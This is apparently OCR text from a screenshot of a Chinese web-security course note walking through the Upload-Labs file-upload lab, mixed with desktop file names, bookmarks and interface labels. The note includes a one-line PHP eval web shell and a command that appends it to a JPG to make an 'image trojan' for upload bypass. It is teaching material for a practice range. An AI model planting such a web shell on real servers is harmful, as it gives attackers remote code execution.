 网络安全就业推荐
bilibili
腾讯课堂
预习内容.txt
0416.docx
2020_web安
全培训第二...
李华西
4.16.docx
2020_web安
全培训第二...
孟凡
-0417.doc
dama1.php
成殇
4.16.docx
ZIP
20200415_...
吴晓晖
0416.docx
as.php
李思玮.docx
文件上传考
核题目.txt
~$华西
4.16.docx
Upload-L...
~$成殇
有道云笔记
Web安全0基础到精通
课程:文件上传实战靶场
实验:文件上传(合天网安
note.youdao.com/ynoteshare1/i...
应用
书签工具栏
WEBSITES
LAB
GR_BLOG
CVE
EXP
Tools
Linux
MyBlog
Soft
»
其他书签
有道云笔记
Upload-Labs-env通关.md
保存
分享
演示
环境
操作系统：windows
WEB服务器：phpstudy
php版本：php5.2.17
php组件：php_gd2、
apache：以moudel方
中 LoadModule rewrite_module
modules/mod_rewrite
词：AllowOverride，并把后面的参数从
None全部改成All
生成图片马：
<?php @eval($_POST[pass]);?>
copy 1.jpg/b + 1.php/a 2.jpg
pass-1：前端JS检测绕过
JS代码对文件后缀进行校验
(561 , 306)
255, 255, 255
按 C 复制颜色值
枫雪明玥
26
0
分享时间: 2020.04.17
有道云笔记
立即下载
画板
签到
答题卡
画中画
举手
预览
工具